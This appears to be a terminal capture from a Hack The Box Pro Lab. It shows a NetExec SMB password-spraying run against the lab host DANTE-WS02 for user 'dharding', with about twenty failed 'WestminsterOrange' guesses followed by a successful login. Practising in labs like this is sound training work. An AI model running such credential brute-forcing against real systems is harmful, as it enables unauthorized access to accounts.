 ~/HTB-Prolabs
nxc smb 172.16.1.101 -u dharding -p passwords3.txt
SMB 172.16.1.101 445 DANTE-WS02 [*] Windows 10 / Server 2019 Build 18362 x64 (name:DANTE-WS02) (domain:DA
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange1 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange2 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange3 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange4 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange6 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange7 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange8 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange9 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange0 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange10 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange11 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange12 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange13 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange14 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange15 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [-] DANTE-WS02\dharding:WestminsterOrange16 STATUS_LOGON_FAILURE
SMB 172.16.1.101 445 DANTE-WS02 [+] DANTE-WS02\dharding:WestminsterOrange17
16 iahmed